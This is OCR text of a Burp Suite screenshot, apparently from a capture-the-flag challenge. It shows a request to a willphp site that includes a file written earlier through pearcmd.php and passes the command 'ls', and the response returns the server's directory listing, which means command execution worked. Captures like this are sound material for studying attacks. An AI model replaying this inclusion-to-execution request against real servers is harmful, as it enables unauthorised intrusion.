 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET / ?name=cfile&value=/tmp/xq2.txt&1=ls HTTP/1.1
Host: ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.043fn8kbcjg0265uvmihet9qso2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=df790be1af2231984712b17b20b31e19
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">view</span><span
style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
</span>
</code>#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/LICENSE
README.md
app
config
extend
index.php
public
runtime
willphp
willphpv2.png
string(13) "willphpv2.png"
/pear/php";s:8:"data_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php&/LICENSE
README.md
app
config
extend
index.php
public
runtime
willphp
willphpv2.png
string(13) "willphpv2.png"
/pear/data";s:7:"www_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/LICENSE
README.md
? < + > Type a search term 0 matches
Ready 5,785 bytes | 70 millis